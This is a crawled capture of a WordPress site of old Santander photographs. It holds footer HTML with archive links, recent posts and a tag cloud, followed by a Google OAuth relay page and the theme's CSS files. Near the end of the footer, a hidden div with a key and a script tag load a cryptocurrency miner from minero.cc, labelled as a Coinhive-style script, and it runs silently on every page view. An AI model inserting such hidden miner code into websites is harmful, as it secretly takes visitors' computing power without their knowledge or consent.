	<li class="cat-item cat-item-9"><a href="https://santanderantiguo.usace.es/category/1931-1940/">1931 &#8211; 1940</a> (16)
</li>
	<li class="cat-item cat-item-121"><a href="https://santanderantiguo.usace.es/category/1941-1950/">1941 &#8211; 1950</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://santanderantiguo.usace.es/category/1951-1960/">1951 &#8211; 1960</a> (2)
</li>
	<li class="cat-item cat-item-156"><a href="https://santanderantiguo.usace.es/category/1961-1970/">1961 &#8211; 1970</a> (1)
</li>
	<li class="cat-item cat-item-136"><a href="https://santanderantiguo.usace.es/category/1971-1980/">1971 &#8211; 1980</a> (1)
</li>
			</ul>

			</li>

		<li id="recent-posts-2" class="widget widget_recent_entries" style="width:20%" >
		<h2 class="widgettitle">Últimas añadidas</h2>

		<ul>
											<li>
					<a href="https://santanderantiguo.usace.es/fiesta-montanesa-en-la-plaza-de-toros-1927/">Fiesta Montañesa en la Plaza de toros (1927)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/avenida-de-alfonso-xiii-1928/">Avenida de Alfonso XIII (1928)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/sardinero-terraza-primera-playa-1900/">Sardinero. Terraza Primera Playa (1900)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/calle-alta-hospital-de-san-rafael-1900/">Calle Alta. Hospital de San Rafael (1900)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/iglesia-de-santa-lucia-1920/">Iglesia de Santa Lucía (1920)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/plaza-de-la-libertad-plazuela-de-pombo-1925/">Plaza de la Libertad, Plazuela de Pombo (1925)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/casino-del-sardinero-1900/">Casino del Sardinero (1900)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/plaza-de-toros-de-cuatro-caminos-1891/">Plaza de toros de Cuatro Caminos (1891)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/cartel-de-ferias-y-fiestas-del-verano-1909/">Cartel de Ferias y fiestas del verano (1909)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/plaza-de-velarde-1900/">Plaza de Velarde (1900)</a>
									</li>
					</ul>

		</li>
<li id="meta-2" class="widget widget_meta" style="width:20%" ><h2 class="widgettitle">Conéctate</h2>

		<ul>
						<li><a href="https://santanderantiguo.usace.es/wp-login.php">Acceder</a></li>
			<li><a href="https://santanderantiguo.usace.es/feed/">Feed de entradas</a></li>
			<li><a href="https://santanderantiguo.usace.es/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>
<li id="tag_cloud-2" class="widget widget_tag_cloud" style="width:20%" ><h2 class="widgettitle">Palabras clave</h2>
<div class="tagcloud"><a href="https://santanderantiguo.usace.es/tag/alameda/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 14.330434782609pt;" aria-label="Alameda (9 elementos)">Alameda</a>
<a href="https://santanderantiguo.usace.es/tag/alfonso-xiii/" class="tag-cloud-link tag-link-45 tag-link-position-2" style="font-size: 13.113043478261pt;" aria-label="Alfonso XIII (7 elementos)">Alfonso XIII</a>
<a href="https://santanderantiguo.usace.es/tag/alta/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 9.4608695652174pt;" aria-label="Alta (3 elementos)">Alta</a>
<a href="https://santanderantiguo.usace.es/tag/atarazanas/" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 12.504347826087pt;" aria-label="Atarazanas (6 elementos)">Atarazanas</a>
<a href="https://santanderantiguo.usace.es/tag/ayuntamiento/" class="tag-cloud-link tag-link-70 tag-link-position-5" style="font-size: 11.652173913043pt;" aria-label="Ayuntamiento (5 elementos)">Ayuntamiento</a>
<a href="https://santanderantiguo.usace.es/tag/bahia/" class="tag-cloud-link tag-link-28 tag-link-position-6" style="font-size: 11.652173913043pt;" aria-label="Bahía (5 elementos)">Bahía</a>
<a href="https://santanderantiguo.usace.es/tag/barcos/" class="tag-cloud-link tag-link-152 tag-link-position-7" style="font-size: 13.113043478261pt;" aria-label="Barcos (7 elementos)">Barcos</a>
<a href="https://santanderantiguo.usace.es/tag/bomberos/" class="tag-cloud-link tag-link-65 tag-link-position-8" style="font-size: 9.4608695652174pt;" aria-label="Bomberos (3 elementos)">Bomberos</a>
<a href="https://santanderantiguo.usace.es/tag/cabo-machichaco/" class="tag-cloud-link tag-link-205 tag-link-position-9" style="font-size: 9.4608695652174pt;" aria-label="Cabo Machichaco (3 elementos)">Cabo Machichaco</a>
<a href="https://santanderantiguo.usace.es/tag/cafe/" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 9.4608695652174pt;" aria-label="Café (3 elementos)">Café</a>
<a href="https://santanderantiguo.usace.es/tag/carreta/" class="tag-cloud-link tag-link-48 tag-link-position-11" style="font-size: 14.330434782609pt;" aria-label="Carreta (9 elementos)">Carreta</a>
<a href="https://santanderantiguo.usace.es/tag/casas/" class="tag-cloud-link tag-link-16 tag-link-position-12" style="font-size: 20.660869565217pt;" aria-label="Casas (32 elementos)">Casas</a>
<a href="https://santanderantiguo.usace.es/tag/catedral/" class="tag-cloud-link tag-link-113 tag-link-position-13" style="font-size: 16.15652173913pt;" aria-label="Catedral (13 elementos)">Catedral</a>
<a href="https://santanderantiguo.usace.es/tag/chalet/" class="tag-cloud-link tag-link-120 tag-link-position-14" style="font-size: 9.4608695652174pt;" aria-label="Chalet (3 elementos)">Chalet</a>
<a href="https://santanderantiguo.usace.es/tag/coches/" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 12.504347826087pt;" aria-label="Coches (6 elementos)">Coches</a>
<a href="https://santanderantiguo.usace.es/tag/correos/" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 11.652173913043pt;" aria-label="Correos (5 elementos)">Correos</a>
<a href="https://santanderantiguo.usace.es/tag/cuatro-caminos/" class="tag-cloud-link tag-link-137 tag-link-position-17" style="font-size: 9.4608695652174pt;" aria-label="Cuatro Caminos (3 elementos)">Cuatro Caminos</a>
<a href="https://santanderantiguo.usace.es/tag/darsena/" class="tag-cloud-link tag-link-151 tag-link-position-18" style="font-size: 10.678260869565pt;" aria-label="Darsena (4 elementos)">Darsena</a>
<a href="https://santanderantiguo.usace.es/tag/ferias-de-santiago/" class="tag-cloud-link tag-link-140 tag-link-position-19" style="font-size: 10.678260869565pt;" aria-label="Ferias de Santiago (4 elementos)">Ferias de Santiago</a>
<a href="https://santanderantiguo.usace.es/tag/gente/" class="tag-cloud-link tag-link-17 tag-link-position-20" style="font-size: 22pt;" aria-label="Gente (42 elementos)">Gente</a>
<a href="https://santanderantiguo.usace.es/tag/iglesia/" class="tag-cloud-link tag-link-55 tag-link-position-21" style="font-size: 14.330434782609pt;" aria-label="Iglesia (9 elementos)">Iglesia</a>
<a href="https://santanderantiguo.usace.es/tag/interiores/" class="tag-cloud-link tag-link-44 tag-link-position-22" style="font-size: 14.817391304348pt;" aria-label="Interiores (10 elementos)">Interiores</a>
<a href="https://santanderantiguo.usace.es/tag/libertad/" class="tag-cloud-link tag-link-75 tag-link-position-23" style="font-size: 9.4608695652174pt;" aria-label="Libertad (3 elementos)">Libertad</a>
<a href="https://santanderantiguo.usace.es/tag/muelle/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 9.4608695652174pt;" aria-label="Muelle (3 elementos)">Muelle</a>
<a href="https://santanderantiguo.usace.es/tag/muelles/" class="tag-cloud-link tag-link-163 tag-link-position-25" style="font-size: 10.678260869565pt;" aria-label="Muelles (4 elementos)">Muelles</a>
<a href="https://santanderantiguo.usace.es/tag/paseo/" class="tag-cloud-link tag-link-19 tag-link-position-26" style="font-size: 14.817391304348pt;" aria-label="Paseo (10 elementos)">Paseo</a>
<a href="https://santanderantiguo.usace.es/tag/pereda/" class="tag-cloud-link tag-link-37 tag-link-position-27" style="font-size: 12.504347826087pt;" aria-label="Pereda (6 elementos)">Pereda</a>
<a href="https://santanderantiguo.usace.es/tag/plaza/" class="tag-cloud-link tag-link-30 tag-link-position-28" style="font-size: 19.808695652174pt;" aria-label="Plaza (27 elementos)">Plaza</a>
<a href="https://santanderantiguo.usace.es/tag/plaza-de-toros/" class="tag-cloud-link tag-link-179 tag-link-position-29" style="font-size: 10.678260869565pt;" aria-label="Plaza de Toros (4 elementos)">Plaza de Toros</a>
<a href="https://santanderantiguo.usace.es/tag/primera/" class="tag-cloud-link tag-link-72 tag-link-position-30" style="font-size: 9.4608695652174pt;" aria-label="Primera (3 elementos)">Primera</a>
<a href="https://santanderantiguo.usace.es/tag/puente/" class="tag-cloud-link tag-link-15 tag-link-position-31" style="font-size: 12.504347826087pt;" aria-label="Puente (6 elementos)">Puente</a>
<a href="https://santanderantiguo.usace.es/tag/ribera/" class="tag-cloud-link tag-link-89 tag-link-position-32" style="font-size: 12.504347826087pt;" aria-label="Ribera (6 elementos)">Ribera</a>
<a href="https://santanderantiguo.usace.es/tag/san-francisco/" class="tag-cloud-link tag-link-56 tag-link-position-33" style="font-size: 12.504347826087pt;" aria-label="San Francisco (6 elementos)">San Francisco</a>
<a href="https://santanderantiguo.usace.es/tag/san-roque/" class="tag-cloud-link tag-link-122 tag-link-position-34" style="font-size: 8pt;" aria-label="San Roque (2 elementos)">San Roque</a>
<a href="https://santanderantiguo.usace.es/tag/sardinero/" class="tag-cloud-link tag-link-119 tag-link-position-35" style="font-size: 13.721739130435pt;" aria-label="Sardinero (8 elementos)">Sardinero</a>
<a href="https://santanderantiguo.usace.es/tag/segunda/" class="tag-cloud-link tag-link-148 tag-link-position-36" style="font-size: 9.4608695652174pt;" aria-label="segunda (3 elementos)">segunda</a>
<a href="https://santanderantiguo.usace.es/tag/teatro/" class="tag-cloud-link tag-link-36 tag-link-position-37" style="font-size: 10.678260869565pt;" aria-label="Teatro (4 elementos)">Teatro</a>
<a href="https://santanderantiguo.usace.es/tag/toros/" class="tag-cloud-link tag-link-178 tag-link-position-38" style="font-size: 9.4608695652174pt;" aria-label="Toros (3 elementos)">Toros</a>
<a href="https://santanderantiguo.usace.es/tag/tranvia/" class="tag-cloud-link tag-link-51 tag-link-position-39" style="font-size: 12.504347826087pt;" aria-label="tranvía (6 elementos)">tranvía</a>
<a href="https://santanderantiguo.usace.es/tag/tren/" class="tag-cloud-link tag-link-98 tag-link-position-40" style="font-size: 9.4608695652174pt;" aria-label="Tren (3 elementos)">Tren</a>
<a href="https://santanderantiguo.usace.es/tag/vargas/" class="tag-cloud-link tag-link-18 tag-link-position-41" style="font-size: 9.4608695652174pt;" aria-label="Vargas (3 elementos)">Vargas</a>
<a href="https://santanderantiguo.usace.es/tag/velarde/" class="tag-cloud-link tag-link-175 tag-link-position-42" style="font-size: 9.4608695652174pt;" aria-label="Velarde (3 elementos)">Velarde</a>
<a href="https://santanderantiguo.usace.es/tag/veleros/" class="tag-cloud-link tag-link-165 tag-link-position-43" style="font-size: 10.678260869565pt;" aria-label="Veleros (4 elementos)">Veleros</a>
<a href="https://santanderantiguo.usace.es/tag/vieja/" class="tag-cloud-link tag-link-71 tag-link-position-44" style="font-size: 9.4608695652174pt;" aria-label="Vieja (3 elementos)">Vieja</a>
<a href="https://santanderantiguo.usace.es/tag/vias-de-tren/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 14.330434782609pt;" aria-label="Vías de tren (9 elementos)">Vías de tren</a></div>
</li>
<li id="text-2" class="widget widget_text" style="width:20%" ><h2 class="widgettitle">En memoria de:</h2>
			<div class="textwidget"><p>Ángel, José Luis y Pilar Udías.</p>
</div>
		</li>
		</ul>
		<div class="clear"></div>
		
		<div id="footer-copyright">
							
			<div class="owner">
				Copyright © Santander Antiguo 2026			</div>
			<div class="clear"></div>
		</div>
	</div>
</div>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="#" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <div class="minero-hidden" style="display: none" data-key="d424941d6bd8a860f8e888cd8603ba96"></div><script type="text/javascript" src="https://santanderantiguo.usace.es/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://minero.cc/lib/minero-hidden.min.js?ver=6.6.4" id="smmch-coinhive-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fsantanderantiguo.usace.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="8teCzc5YPVL24zktHMoBTA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="8teCzc5YPVL24zktHMoBTA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/sprites.css?ver=2.2.9
body_size: 99
content:
#top-area h1 em {
	background: url('images/sprites.png') no-repeat 0 -55px;
}

#menu-main-menu .sub-menu .pointer {
	background: url('images/sprites.png') no-repeat 0 0;
}

#home-slider .navigation a.next {
	background: url('images/sprites.png') no-repeat -37px 0;
}

#home-slider .navigation a.previous {
	background: url('images/sprites.png') no-repeat -37px -25px;
}

#post-loop .corner.corner-se {
	background: url('images/sprites.png') no-repeat -18px -19px;
}

#page-title .nav a[rel=prev] {
	background: url('images/sprites.png') no-repeat 0 -35px;
}

#page-title .nav a[rel=next] {
	background: url('images/sprites.png') no-repeat -18px -68px;
}



--- FILE ---
content_type: text/css
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/style.css?ver=2.2.9
body_size: 5904
content:
/*
Theme Name: Snapshot Premium
Theme URI: http://siteorigin.com/theme/snapshot/
Author: SiteOrigin
Author URI: http://siteorigin.com/
Version: 2.2.9
License: GPL 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Description: At its core, Snapshot is a theme built for showing off your photography. You can dive in and start adding your photos right away and it'll look great. Snapshot also includes our powerful drag and drop page builder, so you can use it to create a complete business or company site. We offer free and premium support on our support <a href="http://siteorigin.com/thread/">forums</a> (http://siteorigin.com/thread/).
Tags: gray, fixed-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, full-width-template, theme-options, threaded-comments, translation-ready, photoblogging
*/

@import "http://fonts.googleapis.com/css?family=Belgrano";
/* =Reset 
-------------------------------------------------------------- */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	border: 0;
	font: inherit;
	font-size: 100%;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}

body {
	line-height: 1;
}

ol,
ul {
	list-style: none;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

/* =General 
-------------------------------------------------------------- */

body {
	background: #FEFEFE;
	font: 13px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

.container {
	position: relative;
	width: 960px;
	
	margin: 0 auto;
}

.clear {
	clear: both;
}

a {
	color: #dc5c3b;
}

/* =Top Area 
-------------------------------------------------------------- */

#top-area .container {
	padding: 19px 0;
}

#top-area-wrapper {
	width: 100%;
	
	display: table;
}

#top-area #logo {
	width: 10%;
	
	display: table-cell;
	vertical-align: middle;
}

#top-area #logo a {
	display: block;
	text-decoration: none;
}

#top-area #logo h1 {
	position: relative;
	
	color: #3b3b3b;
	display: inline-block;
	font-family: 'Belgrano', serif;
	font-size: 20px;
	white-space: nowrap;
}

#top-area h1 em {
	position: absolute;
	top: -2px;
	left: -8px;
	width: 8px;
	height: 8px;
	
	background: url(images/sprites/logo-decoration.png) no-repeat;
	display: block;
}

/* =Top Area  : Menu 
-------------------------------------------------------------- */

#menu-main-menu-container {
	display: table-cell;
	padding-left: 25px;
	text-align: right;
	vertical-align: middle;
}

#menu-main-menu,
#top-area .menu > ul {
	display: inline-block;
	font-size: 12px;
}

#menu-main-menu > li,
#top-area .menu > ul > li {
	position: relative;
	
	display: inline-block;
	margin-left: 20px;
}

#menu-main-menu > li > a,
#top-area .menu > ul > li > a {
	color: #3b3b3b;
	font-weight: 500;
	text-decoration: none;
}

#menu-main-menu .sub-menu,
#top-area .menu > ul .sub-menu {
	position: absolute;
	top: 1em;
	right: 0;
	
	display: none;
	padding-top: 28px;
	white-space: nowrap;
	z-index: 10;
}

#menu-main-menu > li:hover .sub-menu,
#top-area .menu > ul > li:hover .sub-menu {
	display: block;
}

#menu-main-menu .sub-wrapper,
#top-area .menu > ul .sub-wrapper {
	background: url(images/submenu-bg.png) repeat;
	padding: 10px 20px;
}

#menu-main-menu .sub-menu .pointer,
#top-area .menu > ul .sub-menu .pointer {
	position: absolute;
	top: 11px;
	right: 0;
	width: 17px;
	height: 17px;
	
	background: url(images/sprites/submenu-pointer.png) no-repeat;
	display: block;
}

#menu-main-menu .sub-menu li,
#top-area .menu > ul .sub-menu li {
	display: block;
}

#menu-main-menu .sub-menu li a,
#top-area .menu > ul .sub-menu li a {
	color: #c6c6c6;
	font-weight: 500;
	text-decoration: none;
}

/* =Hidden Search Form 
-------------------------------------------------------------- */

#hidden-search {
	background: #F8F8F8;
	border-top: 1px solid #EEE;
	display: none;
	padding: 10px 0;
}

#hidden-search label {
	display: none;
}

#hidden-search #s {
	width: 90%;
	
	border: 1px solid #EEE;
	-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
	-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
	box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #777;
	float: left;
	font: 300 15px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 0;
	outline: none;
	padding: 5px;
}

#hidden-search #searchsubmit {
	width: 10%;
	
	background: #F6F6F6;
	border: 1px solid #EEE;
	border-left: none;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #5e5e5e;
	float: left;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	font-size: 12px;
	font-weight: 500;
	margin: 0;
	padding: 6px 20px 7px 20px;
}

/* =Home Slider 
-------------------------------------------------------------- */

#home-slider,
.gallery-slider {
	position: relative;
	width: 100%;
	height: 420px;
	
	background: #1c1c1c;
	overflow: hidden;
}

#home-slider.loading,
.gallery-slider.loading {
	background: #1c1c1c url(images/slider-loader.gif) no-repeat center center;
}

#home-slider .container,
.gallery-slider .container {
	height: 100%;
	
}

#home-slider-below,
.gallery-slider-below {
	width: 100%;
	height: 8px;
	
	background: url(images/slide-below-bg.png) repeat;
	margin-bottom: 20px;
}

#home-slider img.slide,
.gallery-slider img.slide {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	height: auto;
	
	display: none;
}

/* =Home Slider  : Demo Message 
-------------------------------------------------------------- */

#home-slider .demo-message-background {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	
	background: -moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, rgba(0,0,0,0.8) 40%, rgba(0,0,0,0.8) 60%, rgba(0,0,0,0.1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.1)), color-stop(40%,rgba(0,0,0,0.8)), color-stop(60%,rgba(0,0,0,0.8)), color-stop(100%,rgba(0,0,0,0.1)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1a000000', endColorstr='#1a000000',GradientType=0 );
	z-index: 2;
}

#home-slider .demo-message {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	height: 1em;
	
	color: #F3F3F3;
	font-size: 20px;
	font-weight: bold;
	line-height: 1.4em;
	margin-top: -0.5em;
	text-align: center;
	text-shadow: 0 2px 1px rgba(0,0,0,0.8);
	z-index: 3;
}

/* =Home Slider  : Navigation 
-------------------------------------------------------------- */

#home-slider .navigation,
.gallery-slider .navigation {
	position: absolute;
	right: 0;
	bottom: 10px;
	
	display: none;
	line-height: 0;
	z-index: 2;
}

.gallery-slider .navigation {
	right: 10px;
	
}

#home-slider .navigation a,
.gallery-slider .navigation a {
	width: 24px;
	height: 24px;
	
	display: block;
	float: left;
	margin-left: 3px;
}

#home-slider .navigation a.next,
.gallery-slider .navigation a.next {
	background: url(images/sprites/home-slider-next.png) no-repeat;
}

#home-slider .navigation a.previous,
.gallery-slider .navigation a.previous {
	background: url(images/sprites/home-slider-prev.png) no-repeat;
}

/* =Home Slider  : Title 
-------------------------------------------------------------- */

#home-slider .post-titles,
.gallery-slider .post-titles {
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

#home-slider .post-titles a,
.gallery-slider .post-titles a {
	position: absolute;
	top: 25px;
	left: 0;
	
	background: rgba(0,0,0,0.6);
	color: #EEE;
	display: none;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#99000000', endColorstr='#99000000',GradientType=0 );
	font-size: 24px;
	padding: 10px 18px;
	text-decoration: none;
	z-index: 2;
}

#home-slider .post-titles a.current,
.gallery-slider .post-titles a.current {
	display: block;
}

/* =Post Loop 
-------------------------------------------------------------- */

#post-loop {
}

#post-loop .container {
	width: 975px;
	
}

.entry-content #post-loop .container {
	width: auto;
	
	margin: 0 -7px;
}

#post-loop .post {
	width: 33.3333%;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	margin-bottom: 14px;
	overflow: hidden;
	padding: 0 7px;
}

#post-loop .post.sticky {
}

#post-loop .post-background {
	position: relative;
	height: 420px;
	
	background: #1c1c1c;
}

#post-loop .post-background.loading {
	background: #1c1c1c url(images/slider-loader.gif) no-repeat center center;
}

#post-loop .post-background img {
	width: 100%;
	
}

#post-loop .post-content {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 420px;
	
	background: #1c1c1c;
	background-color: rgba(28,28,28,0.955);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: block;
	opacity: 0;
	overflow: hidden;
	padding: 5px 20px;
}

#post-loop .post-content-link {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	
	display: block;
}

#post-loop .post-content h2 {
	color: #dddddd;
	font: 300 21px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 20px 0;
	word-wrap: break-word;
}

#post-loop .post-content h2 a {
	color: inherit;
	text-decoration: none;
}

#post-loop .post-content .excerpt {
	color: #dddddd;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	line-height: 1.5em;
}

/* =Post Loop  : Date and Comments 
-------------------------------------------------------------- */

#post-loop .post-content .date,
#post-loop .post-content .comments {
	position: absolute;
	
	color: #dddddd;
	display: none;
	font-family: 'Belgrano', serif;
	font-size: 12px;
}

#post-loop .post-content:hover .date,
#post-loop .post-content:hover .comments {
	display: block;
}

#post-loop .post-content .date a,
#post-loop .post-content .comments a {
	color: #dddddd;
	text-decoration: none;
}

#post-loop .post-content .date em,
#post-loop .post-content .comments em {
	width: 16px;
	height: 16px;
	
	display: inline-block;
	margin-bottom: -3px;
	margin-right: 6px;
}

#post-loop .post-content .date {
	bottom: 10px;
	left: 10px;
	
}

#post-loop .post-content .comments {
	right: 10px;
	bottom: 10px;
	
}

#post-loop .post-content .date em {
	background-image: url(images/sprites/loop-icon-date.png);
}

#post-loop .post-content .comments em {
	background-image: url(images/sprites/loop-icon-comments.png);
}

/* =Post Loop  : Corners 
-------------------------------------------------------------- */

#post-loop .corner {
	position: absolute;
	width: 19px;
	height: 19px;
	
}

#post-loop .corner.corner-se {
	right: 5px;
	bottom: 5px;
	
	background: url(images/sprites/loop-corner-se.png) no-repeat;
}

#post-loop img.thumbnail {
	position: absolute;
	top: 0;
	left: 0;
	
}

/* =Post Loop  : Page Nagivation 
-------------------------------------------------------------- */

#page-navigation {
	border-bottom: 1px solid #e2e2e2;
	margin: 0 7px;
	padding: 15px 0;
}

#page-navigation a {
	color: #525252;
	text-decoration: none;
}

#page-navigation a.next {
	float: left;
}

#page-navigation a.prev {
	float: right;
}

/* =Page Title 
-------------------------------------------------------------- */

#page-title {
	position: relative;
	width: 100%;
	
	background: #1c1c1c;
	overflow: hidden;
}

#page-title .container {
	display: table;
	padding-bottom: 15px;
	padding-top: 15px;
}

#page-title h1 {
	color: #d4d4d4;
	font-size: 24px;
	font-weight: 300;
	min-height: 1em;
}

/* =Page Title  : Post Info 
-------------------------------------------------------------- */

#page-title .post-info {
	width: 170px;
	
	color: #dddddd;
	display: table-cell;
	font-size: 11px;
	font-weight: 500;
	vertical-align: middle;
}

#page-title .post-info div {
	background: inherit;
	display: block;
	margin-bottom: 6px;
}

#page-title .post-info div.category {
	margin-bottom: 0;
}

#page-title .post-info a {
	color: #dddddd;
	text-decoration: none;
}

#page-title .post-info a:hover {
	text-decoration: underline;
}

#page-title .post-info em {
	width: 14px;
	height: 14px;
	
	display: inline-block;
	margin-bottom: -2px;
	margin-right: 6px;
}

#page-title .post-info .date em {
	background-image: url(images/sprites/post-title-icon-date.png);
}

#page-title .post-info .comments em {
	background-image: url(images/sprites/post-title-icon-comment.png);
}

#page-title .post-info .category em {
	background-image: url(images/sprites/post-title-icon-category.png);
}

/* =Page Title  : Post Title 
-------------------------------------------------------------- */

#page-title.post-title h1 {
	display: table-cell;
	padding: 0 15px;
	vertical-align: middle;
}

/* =Page Title  : Post Navigation 
-------------------------------------------------------------- */

#page-title .nav {
	width: 40px;
	
	display: table-cell;
	overflow: hidden;
	text-align: right;
	vertical-align: middle;
}

#page-title .nav a {
	width: 14px;
	height: 19px;
	
	display: block;
	float: right;
	margin-left: 6px;
	text-align: left;
	text-indent: -9999px;
}

#page-title .nav a[rel=prev] {
	background: url(images/sprites/post-nav-prev.png) no-repeat;
}

#page-title .nav a[rel=next] {
	background: url(images/sprites/post-nav-next.png) no-repeat;
}

/* =Photo Viewer 
-------------------------------------------------------------- */

#post-single-viewer {
	width: 100%;
	
	background: #212121;
	line-height: 0;
}

#post-single-viewer.loading {
	background: #212121 url(images/photo-loader.gif) no-repeat center center;
}

/* =Post 
-------------------------------------------------------------- */

#post-main {
	width: 440px;
	
	float: left;
	margin-right: 25px;
	min-height: 10px;
}

#post-main.no-sidebar {
	width: 775px;
	
	float: left;
	margin-left: 0;
	margin-right: 0;
}

.page #post-main {
	width: 630px;
	
}

.page-template-page-slidertext-php #post-main,
.page-template-page-full-php #post-main,
.full-width #post-main,
#panels-home #post-main {
	width: 100%;
	
}

/* =Post  : Share 
-------------------------------------------------------------- */

#post-share {
	width: 160px;
	
	float: left;
	margin-right: 25px;
	min-height: 10px;
}

#post-share .networks .network {
	margin-bottom: 3px;
}

/* =Post  : Post Main 
-------------------------------------------------------------- */

/* =Post  : Post Images 
-------------------------------------------------------------- */

#post-images {
	width: 310px;
	
	float: right;
	min-height: 10px;
}

#post-images .image {
	line-height: 0;
	margin-bottom: 15px;
}

/* =Entry Content 
-------------------------------------------------------------- */

.entry-content {
	color: #6a6a6a;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	line-height: 1.6em;
	margin-top: -25px;
}

